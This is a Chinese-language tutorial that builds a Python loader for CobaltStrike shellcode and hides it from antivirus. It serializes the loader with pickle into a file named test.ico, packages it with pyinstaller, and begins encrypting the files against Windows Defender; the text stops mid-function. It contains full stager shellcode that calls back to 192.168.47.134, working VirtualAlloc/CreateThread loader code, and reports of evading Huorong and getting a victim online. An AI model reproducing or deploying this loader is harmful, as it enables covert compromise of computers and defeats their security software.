


本篇文章主要用到python来对CobaltStrike生成的Shellcode进行分离免杀处理, 因此要求读者要有一定的python基础, 下面我会介绍pyhon反序列化免杀所需用到的相关函数和库
exec函数
exec函数是python的内置函数, 其功能与eval()函数相同, 但不同的是exec函数支持多行python代码的执行, 而eval()函数仅支持单行
exec("""String = "HelloWorld"
print(String)""")

#在上述的exec执行的python代码中定义了String变量,因此能进行输出
print(String)

'''
代码执行结果:
HelloWorld
HelloWorld
'''
pickle模块
pickle模块能实现任意对象与文本之间的相互转换, 也可实现任意对象和二进制之间的相互转换, 也就是说pickle能实现python对象的存储及恢复
python中几乎所有的数据类型(列表,字典,集合,类等等)都可以用pickle来序列化, 序列化的数据可读性差且难识别, 通常用于存储数据
pickle.dumps(obj)
dumps功能将数据转换成只有python语言认识的字符串
- 参数
obj: 要封装的对象
import pickle
data = ['henry','helloworld',123]
p_str = pickle.dumps(data)
print(p_str)
#输出b'\x80\x04\x95\x1c\x00\x00\x00\x00\x00\x00\x00]\x94(\x8c\x05henry\x94\x8c\nhelloworld\x94K{e.'
pickle.loads(bytes_obj)
loads功能将pickle数据转换成python的数据结构
- 参数
bytes_obj:pickle_dumps后的数据对象
import pickle
data = ['henry','helloworld',123]
p_str = pickle.dumps(data)
print(p_str)

str = pickle.loads(p_str)
print(str)
#输出:['henry', 'helloworld', 123]
pickle.dump(obj,file,[protocol])
序列化对象, 并将结果数据流写入文件file中
-
必填参数
obj: 将要封装的对象 -
必填参数
file: 要写入的文件对象, file必须以二进制模式打开 -
参数
protocol: 代表序列化模式, 默认值为0, 表示以文本的形式进行序列化, protocol的值为1或2时表示以二进制的形式序列化
import pickle
data = ['henry','helloworld',123]

with open('dump.txt','wb') as file:
    pickle.dump(data,file)

with open('dump.txt','rb') as file:
    print(file.read()) #输出:b'\x80\x04\x95\x1c\x00\x00\x00\x00\x00\x00\x00]\x94(\x8c\x05henry\x94\x8c\nhelloworld\x94K{e.'
pickle.load(file)
反序列化对象, 将文件中的数据解析为一个python对象
- 必填参数
file: 存有pickle数据的文件对象
import pickle
data = ['henry','helloworld',123]

with open('dump.txt','wb') as file:
    pickle.dump(data,file)

with open('dump.txt','rb') as file:
    print(pickle.load(file)) #输出:['henry', 'helloworld', 123]
类特殊方法:__reduce__
当定义扩展类型时(即使用python的C语言API实现的类型), 若你想pickle这些类型, 你必须告诉python如何去pickle
__reduce__方法在类中被定义后, 当对象被pickle时就会被调用, 它要么返回一个代表全局名称的字符串, python会查找此字符串并pickle; 要么返回一个元组, 此元组包含2到5个元素, 第一个元素为可调用的对象, 用于重建对象时调用; 第二个元素是参数元素(必须为元组), 供可调用对象(第一个元素)使用; 另外三个元素分别是: 被传递给__setstate__的状态(可选)、一个产生被pickle的列表元素的迭代器(可选)、一个产生被pickle的字典元素的迭代器(可选)
import pickle
shellcode = "list1 = [1,2,3,4]"

class A(object):
   def __reduce__(self):
       return (exec,(shellcode,))

#当实例对象被pickle后,则会调用特殊方法__reduce__,所以下列代码相当于pickle.dumps((exec,(shellcode,)))
ret = pickle.dumps(A())

print(ret)
#输出:b'\x80\x04\x95-\x00\x00\x00\x00\x00\x00\x00\x8c\x08builtins\x94\x8c\x04exec\x94\x93\x94\x8c\x11list1 = [1,2,3,4]\x94\x85\x94R\x94.'
Cryptography
简介
Cryptography是python语言中非常著名的加解密库,在算法层面提供了高层次的抽象,使用起来非常简单、直观,同时还保留了各种不同算法的低级别接口,保留灵活性
我们知道加密一般分为对称加密(Symmetric Key Encryption)和非对称加密(Asymmetric Key Encryption)。各自对应多种不同的算法,每种算法又有不同的密钥位长要求,另外还涉及到不同的分组加密模式,以及末尾补齐方式。因此需要高层次的抽象,把这些参数封装起来,让我们使用时,不用关心这么多参数,只要知道这么用足够安全就够了
对称加密又分为分组加密和序列加密,本文只讨论对称分组加密
- 主流对称分组加密算法:DES、3DES、AES
- 主流对称分组加密模式:ECB、CBC、CFB、OFB
- 主流填充标准:PKCS7、ISO 10126、ANSI X.923、Zero padding
在cryptography库中,对称加密算法的抽象是fernet模块,包括了对数据的加解密以及签名验证功能,以及密钥过期机制,该模块采用了如下定义:
- 加解密算法为AES,密钥位长128,CBC模式,填充标准PKCS7
- 签名算法为SHA256的HMAC,密钥位长128位
- 密钥可以设置过期时间
使用实例
from cryptography.fernet import Fernet

String = b"Hello World"

#生成密钥
key = Fernet.generate_key()
print(key) #输出key: b'wmCNyvzUekp_JWEHUcTy4vS2qMrWDXbKOfTooYD1WiI='
f_obj = Fernet(key) #定义一个用于实现加密和解密方法的对象

#进行加密
encrypt_String = f_obj.encrypt(String)
print(encrypt_String) #输出加密后的内容: b'gAAAAABjetNK7sjOoosLI-KcPGdwvQQJVnhwYR9JIeGUx3hJ3qKOQXkaKiGgrlj8wr-tMZdhFKcoK75oONPP4rEDVna5cITQ9g=='

#进行解密
decrypt_String = f_obj.decrypt(encrypt_String)
print(decrypt_String) #输出解密后的内容: b'Hello World'
Ctypes库
Ctypes 是 Python 的外部函数库。提供了与 C 兼容的数据类型,并允许调用 DLL 或共享库中的函数。可使用该模块以纯 Python 形式对这些库进行封装
而本编文章主要调用系统DLL的函数有VirtualAlloc、RtlMoveMemory、CreateThread、WaitForSingleObject, 这些函数后文都会讲述
ShellCode加载器
实现思路
要实现所谓的Shellcode加载器, 其实只需以下四个步骤:
VirtualAlloc函数开辟内存空间RtlMoveMemory函数将Shellcode加载至此内存空间CreateThread创建线程执行此段内存空间的内容WaitForSingleObject等待ShellCode执行结束
加载代码
import ctypes

#CobaltStrike生成的PythonShellcode代码,注意双引号前有个b
bytesbuf = b"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe\x77\x69\x6e\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\x4d\x31\xc0\x4d\x31\xc9\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xeb\x73\x5a\x48\x89\xc1\x41\xb8\x50\x00\x00\x00\x4d\x31\xc9\x41\x51\x41\x51\x6a\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb\x59\x5b\x48\x89\xc1\x48\x31\xd2\x49\x89\xd8\x4d\x31\xc9\x52\x68\x00\x02\x40\x84\x52\x52\x41\xba\xeb\x55\x2e\x3b\xff\xd5\x48\x89\xc6\x48\x83\xc3\x50\x6a\x0a\x5f\x48\x89\xf1\x48\x89\xda\x49\xc7\xc0\xff\xff\xff\xff\x4d\x31\xc9\x52\x52\x41\xba\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x85\x9d\x01\x00\x00\x48\xff\xcf\x0f\x84\x8c\x01\x00\x00\xeb\xd3\xe9\xe4\x01\x00\x00\xe8\xa2\xff\xff\xff\x2f\x34\x69\x66\x5a\x00\x8b\xee\xfe\xb2\x85\xf9\x84\x0d\x0b\xb4\x2a\x01\x70\x03\x32\x9a\xb3\x1c\x3a\x7e\xae\xeb\x8c\x0f\xc9\xcf\x42\x59\x2b\x25\x92\xc7\x5e\x25\xc5\x1c\x8f\xb3\xe7\x3c\xec\x81\xec\xce\xf3\xa9\xec\xd9\x4a\x16\x97\x0a\xee\x5c\x84\x48\xae\x0d\x93\x84\x99\x57\xb6\xa3\xbc\x48\x1e\x6b\xe4\xc0\xce\x75\x1a\x00\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x34\x2e\x30\x20\x28\x63\x6f\x6d\x70\x61\x74\x69\x62\x6c\x65\x3b\x20\x4d\x53\x49\x45\x20\x38\x2e\x30\x3b\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x30\x3b\x20\x54\x72\x69\x64\x65\x6e\x74\x2f\x34\x2e\x30\x29\x0d\x0a\x00\x2c\x1e\x3c\x4d\x87\x66\x5b\xef\x25\xe3\x97\xde\xcc\xaa\xab\xd8\x9d\x84\x62\x8b\x2e\x04\x9c\x59\x41\x9f\x0a\x20\xe8\xd5\x2e\xe8\x91\x5d\x2c\xca\x75\x13\x8d\x18\xe8\xc9\xf5\x70\x7d\x3c\x57\x94\xb0\x5f\xe0\x7a\xb0\x58\x7f\x9e\xa8\xa2\x40\x5e\x9a\x8f\x9f\xb8\x28\xe3\x43\x8d\x28\x87\x72\xa9\x21\x9d\x47\x3e\x24\x38\xf8\x49\xd5\x5c\x99\xf7\x17\xc2\x6e\x84\x71\x9c\xf0\x56\x90\xce\xe7\x25\x19\x38\xc9\x5b\xaa\x1c\x25\x4c\x8b\x1c\x7c\x2a\x77\x91\x64\xae\x3d\xbe\x41\xce\xbb\xd3\xac\xd7\x5e\x4a\x8a\x83\x4f\xc8\xe9\x34\x98\x1c\x2b\x43\x27\xbb\x44\xd7\x89\x84\xb9\x10\xb6\x6b\x30\xeb\x04\x7d\xe8\x98\xb2\x46\xaa\x86\xda\x71\x87\x80\xe2\x3e\x38\x5a\x93\xbb\x06\xa3\x28\xd8\xcb\x38\xfb\xfd\xa3\x35\xd9\xe6\x5d\x8b\xf8\x27\xd8\x13\xe2\x29\xfa\xe9\x4a\x27\x06\xab\xc1\x16\xe1\xc5\xa2\xad\x57\x96\x21\x93\xbe\xe1\x12\x18\x54\x76\xba\x5f\xd9\x61\x55\xc0\x87\xfe\x21\x52\x36\xba\x55\x51\x17\x2d\x40\x21\x39\x20\x8e\x00\x41\xbe\xf0\xb5\xa2\x56\xff\xd5\x48\x31\xc9\xba\x00\x00\x40\x00\x41\xb8\x00\x10\x00\x00\x41\xb9\x40\x00\x00\x00\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48\x93\x53\x53\x48\x89\xe7\x48\x89\xf1\x48\x89\xda\x41\xb8\x00\x20\x00\x00\x49\x89\xf9\x41\xba\x12\x96\x89\xe2\xff\xd5\x48\x83\xc4\x20\x85\xc0\x74\xb6\x66\x8b\x07\x48\x01\xc3\x85\xc0\x75\xd7\x58\x58\x58\x48\x05\x00\x00\x00\x00\x50\xc3\xe8\x9f\xfd\xff\xff\x31\x39\x32\x2e\x31\x36\x38\x2e\x34\x37\x2e\x31\x33\x34\x00\x12\x34\x56\x78"

#bytearray()函数返回一个新字节数组
shellcode= bytearray(bytesbuf)


#VirtualAlloc函数用来开辟内存空间,返回类型为ctypes.c_uint64
ctypes.windll.kernel32.VirtualAlloc.restype= ctypes.c_uint64
ptr= ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000),ctypes.c_int(0x40))

#RtlMoveMemory函数将Shellcode加载至此段内存空间
buf= (ctypes.c_char *len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
   ctypes.c_uint64(ptr),
   buf,
   ctypes.c_int(len(shellcode))
)

#使用CreateThread函数创建一个线程从Shellcode的起始地址开始执行此段内存空间的内容
handle= ctypes.windll.kernel32.CreateThread(
   ctypes.c_int(0),
   ctypes.c_int(0),
   ctypes.c_uint64(ptr),
   ctypes.c_int(0),
   ctypes.c_int(0),
   ctypes.pointer(ctypes.c_int(0))
)

#通过WaitForSingleObject函数来等待执行结束
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))
运行测试
使用火绒扫描Shellcode加载器, 结果可想而知报毒了, 所以更不用说打包成可执行文件了, 因此需要对加载器代码进行反序列化处理

简单的反序列化免杀
项目代码
GenerateShellcode.py
#将下述的代码替换成CobaltStrike的Shellcode
shellcode = b'\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe\x77\x69\x6e\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\x4d\x31\xc0\x4d\x31\xc9\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xeb\x73\x5a\x48\x89\xc1\x41\xb8\x50\x00\x00\x00\x4d\x31\xc9\x41\x51\x41\x51\x6a\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb\x59\x5b\x48\x89\xc1\x48\x31\xd2\x49\x89\xd8\x4d\x31\xc9\x52\x68\x00\x02\x40\x84\x52\x52\x41\xba\xeb\x55\x2e\x3b\xff\xd5\x48\x89\xc6\x48\x83\xc3\x50\x6a\x0a\x5f\x48\x89\xf1\x48\x89\xda\x49\xc7\xc0\xff\xff\xff\xff\x4d\x31\xc9\x52\x52\x41\xba\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x85\x9d\x01\x00\x00\x48\xff\xcf\x0f\x84\x8c\x01\x00\x00\xeb\xd3\xe9\xe4\x01\x00\x00\xe8\xa2\xff\xff\xff\x2f\x34\x69\x66\x5a\x00\x8b\xee\xfe\xb2\x85\xf9\x84\x0d\x0b\xb4\x2a\x01\x70\x03\x32\x9a\xb3\x1c\x3a\x7e\xae\xeb\x8c\x0f\xc9\xcf\x42\x59\x2b\x25\x92\xc7\x5e\x25\xc5\x1c\x8f\xb3\xe7\x3c\xec\x81\xec\xce\xf3\xa9\xec\xd9\x4a\x16\x97\x0a\xee\x5c\x84\x48\xae\x0d\x93\x84\x99\x57\xb6\xa3\xbc\x48\x1e\x6b\xe4\xc0\xce\x75\x1a\x00\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x34\x2e\x30\x20\x28\x63\x6f\x6d\x70\x61\x74\x69\x62\x6c\x65\x3b\x20\x4d\x53\x49\x45\x20\x38\x2e\x30\x3b\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x30\x3b\x20\x54\x72\x69\x64\x65\x6e\x74\x2f\x34\x2e\x30\x29\x0d\x0a\x00\x2c\x1e\x3c\x4d\x87\x66\x5b\xef\x25\xe3\x97\xde\xcc\xaa\xab\xd8\x9d\x84\x62\x8b\x2e\x04\x9c\x59\x41\x9f\x0a\x20\xe8\xd5\x2e\xe8\x91\x5d\x2c\xca\x75\x13\x8d\x18\xe8\xc9\xf5\x70\x7d\x3c\x57\x94\xb0\x5f\xe0\x7a\xb0\x58\x7f\x9e\xa8\xa2\x40\x5e\x9a\x8f\x9f\xb8\x28\xe3\x43\x8d\x28\x87\x72\xa9\x21\x9d\x47\x3e\x24\x38\xf8\x49\xd5\x5c\x99\xf7\x17\xc2\x6e\x84\x71\x9c\xf0\x56\x90\xce\xe7\x25\x19\x38\xc9\x5b\xaa\x1c\x25\x4c\x8b\x1c\x7c\x2a\x77\x91\x64\xae\x3d\xbe\x41\xce\xbb\xd3\xac\xd7\x5e\x4a\x8a\x83\x4f\xc8\xe9\x34\x98\x1c\x2b\x43\x27\xbb\x44\xd7\x89\x84\xb9\x10\xb6\x6b\x30\xeb\x04\x7d\xe8\x98\xb2\x46\xaa\x86\xda\x71\x87\x80\xe2\x3e\x38\x5a\x93\xbb\x06\xa3\x28\xd8\xcb\x38\xfb\xfd\xa3\x35\xd9\xe6\x5d\x8b\xf8\x27\xd8\x13\xe2\x29\xfa\xe9\x4a\x27\x06\xab\xc1\x16\xe1\xc5\xa2\xad\x57\x96\x21\x93\xbe\xe1\x12\x18\x54\x76\xba\x5f\xd9\x61\x55\xc0\x87\xfe\x21\x52\x36\xba\x55\x51\x17\x2d\x40\x21\x39\x20\x8e\x00\x41\xbe\xf0\xb5\xa2\x56\xff\xd5\x48\x31\xc9\xba\x00\x00\x40\x00\x41\xb8\x00\x10\x00\x00\x41\xb9\x40\x00\x00\x00\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48\x93\x53\x53\x48\x89\xe7\x48\x89\xf1\x48\x89\xda\x41\xb8\x00\x20\x00\x00\x49\x89\xf9\x41\xba\x12\x96\x89\xe2\xff\xd5\x48\x83\xc4\x20\x85\xc0\x74\xb6\x66\x8b\x07\x48\x01\xc3\x85\xc0\x75\xd7\x58\x58\x58\x48\x05\x00\x00\x00\x00\x50\xc3\xe8\x9f\xfd\xff\xff\x31\x39\x32\x2e\x31\x36\x38\x2e\x34\x37\x2e\x31\x33\x34\x00\x12\x34\x56\x78'
with open('shellcode.txt','wb') as f:
    f.write(shellcode)
PickleDump.py
#pickle dump
import pickle

shellcode="""
import ctypes

f= open('shellcode.txt', 'rb')
shellcode= f.read()
shellcode= bytearray(shellcode)
ctypes.windll.kernel32.VirtualAlloc.restype= ctypes.c_uint64
ptr= ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000),ctypes.c_int(0x40))
buf= (ctypes.c_char *len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
   ctypes.c_uint64(ptr),
   buf,
   ctypes.c_int(len(shellcode))
)
handle= ctypes.windll.kernel32.CreateThread(
   ctypes.c_int(0),
   ctypes.c_int(0),
   ctypes.c_uint64(ptr),
   ctypes.c_int(0),
   ctypes.c_int(0),
   ctypes.pointer(ctypes.c_int(0))
)
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))
"""

class A(object):
   def __reduce__(self):
       return(exec,(shellcode,))

ret=pickle.dumps(A())

#将pickle后的数据写入test.ico文件
with open("test.ico",'wb') as file:
   file.write(ret)
PickleLoad.py
import pickle
import ctypes

temp=open("test.ico","rb").read()
shellcode=pickle.loads(temp)  #将pickle数据转换成python数据结构,以此能够执行python代码
运行测试
先执行GenerateShellcode.py生成shellcode.txt文件, 再执行PickleDump.py生成test.ico文件, 用火绒扫描下这两个文件, 没有报毒, 但是WindowsDefender报毒了, 不过没关系, 后文我会通过对这两个文件加密来绕过WindowsDefender

使用pyinstall将PickleLoad.py打包成可执行文件, 在项目文件打开终端执行如下命令:
pyinstall.exe -F PickleLoad.py

随后会在项目文件的dist目录生成可执行文件, 使用火绒杀毒测试下, 可以发现未报毒


将PickleLoad.exe、shellcode.txt、test.ico文件放到同一目录下, 随后运行PickleLoad.exe会弹出一个窗口, CS显示上线
若此窗口关闭了, 则受害机在CS下线

加密后的反序列化免杀
项目代码
GenerateShellcode.py
shellcode = b'\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe\x77\x69\x6e\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\x4d\x31\xc0\x4d\x31\xc9\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xe9\x93\x00\x00\x00\x5a\x48\x89\xc1\x41\xb8\xbb\x01\x00\x00\x4d\x31\xc9\x41\x51\x41\x51\x6a\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb\x79\x5b\x48\x89\xc1\x48\x31\xd2\x49\x89\xd8\x4d\x31\xc9\x52\x68\x00\x32\xc0\x84\x52\x52\x41\xba\xeb\x55\x2e\x3b\xff\xd5\x48\x89\xc6\x48\x83\xc3\x50\x6a\x0a\x5f\x48\x89\xf1\xba\x1f\x00\x00\x00\x6a\x00\x68\x80\x33\x00\x00\x49\x89\xe0\x41\xb9\x04\x00\x00\x00\x41\xba\x75\x46\x9e\x86\xff\xd5\x48\x89\xf1\x48\x89\xda\x49\xc7\xc0\xff\xff\xff\xff\x4d\x31\xc9\x52\x52\x41\xba\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x85\x9d\x01\x00\x00\x48\xff\xcf\x0f\x84\x8c\x01\x00\x00\xeb\xb3\xe9\xe4\x01\x00\x00\xe8\x82\xff\xff\xff\x2f\x6a\x61\x4e\x44\x00\x39\x21\xfe\xc0\x2c\x5b\x03\x00\xd3\x8c\x97\xd2\x88\xbb\x37\x59\x72\xc6\x45\x9e\x06\xf9\x7d\x11\xad\x96\x31\xbc\x5d\x44\x7e\xa4\x44\xbf\x0b\x7b\x5b\x11\x75\x8a\x26\x4e\xd3\xc0\xa9\x3a\x6b\x3b\x1f\x30\xf1\x6e\x3e\x83\xb2\x4a\xf2\x27\x89\xd1\x2b\x89\x0c\x8a\x9a\x97\x20\x8f\x46\x87\x4b\x59\x13\x00\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28\x63\x6f\x6d\x70\x61\x74\x69\x62\x6c\x65\x3b\x20\x4d\x53\x49\x45\x20\x31\x30\x2e\x30\x3b\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x32\x3b\x20\x57\x69\x6e\x36\x34\x3b\x20\x78\x36\x34\x3b\x20\x54\x72\x69\x64\x65\x6e\x74\x2f\x36\x2e\x30\x3b\x20\x4d\x44\x44\x43\x4a\x53\x29\x0d\x0a\x00\x74\x9f\xc4\x01\x81\xa2\xa3\x3d\x3f\x69\xa0\x16\xe9\xb0\x1c\xcb\x6b\x43\x0a\xde\xea\x51\xc2\x57\xaf\x0b\xb4\x5b\xf3\xd8\x91\xb5\x60\xcf\xcc\x2c\x01\x8e\x4f\xc9\x2d\x5f\x31\x40\xd7\xe3\xb4\x15\xa2\x7e\xbe\x2e\x3d\x56\x96\xbb\x3c\x61\x6d\x1a\x86\xcd\x8c\xa0\xb2\x66\xc2\xa2\x58\xfd\xa3\x8c\x04\x71\x76\x0b\x29\x9c\x73\xa6\x44\x73\xfd\x46\x4a\xb8\xe6\xac\xfd\x2a\x91\x32\x4f\x5a\x61\x25\xc0\xdb\xa1\x2d\x2d\x2f\x17\x5a\x50\xa9\x12\xb3\x1d\x25\x01\xfd\xc4\xd2\xf8\x18\x4d\x0a\x4d\xf7\xdf\xc2\x9d\x1b\x46\xfb\xb1\x50\x8d\xc5\xc6\x32\xa8\x78\xf6\x1f\xb4\xbe\x7e\xc5\xb2\x16\xac\xe6\x99\x8f\x49\x18\xd7\x2f\xfb\xe5\xe4\xeb\x68\x8e\x57\x27\x99\x8d\x43\xc5\x31\x43\x79\xbe\x6d\xc2\xed\xe9\x89\xb4\x5b\x2e\x9f\xf7\x31\xb8\x9f\x24\xce\xf6\xd4\xc2\xf3\xa3\x92\xe9\xdf\xdd\xfb\xc2\x42\x93\xb6\x21\xdf\x71\xc1\xb3\xf8\x28\xcd\xcc\x00\x41\xbe\xf0\xb5\xa2\x56\xff\xd5\x48\x31\xc9\xba\x00\x00\x40\x00\x41\xb8\x00\x10\x00\x00\x41\xb9\x40\x00\x00\x00\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48\x93\x53\x53\x48\x89\xe7\x48\x89\xf1\x48\x89\xda\x41\xb8\x00\x20\x00\x00\x49\x89\xf9\x41\xba\x12\x96\x89\xe2\xff\xd5\x48\x83\xc4\x20\x85\xc0\x74\xb6\x66\x8b\x07\x48\x01\xc3\x85\xc0\x75\xd7\x58\x58\x58\x48\x05\x00\x00\x00\x00\x50\xc3\xe8\x7f\xfd\xff\xff\x31\x39\x32\x2e\x31\x36\x38\x2e\x34\x37\x2e\x31\x33\x34\x00\x00\x01\x86\xa0'

with open('shellcode.txt','wb') as f:
    f.write(shellcode)
encrypt.py
#对静态文件进行加密
from cryptography.fernet import Fernet

def EncryptTXT(filename):
    with open(filename,'rb') as file:
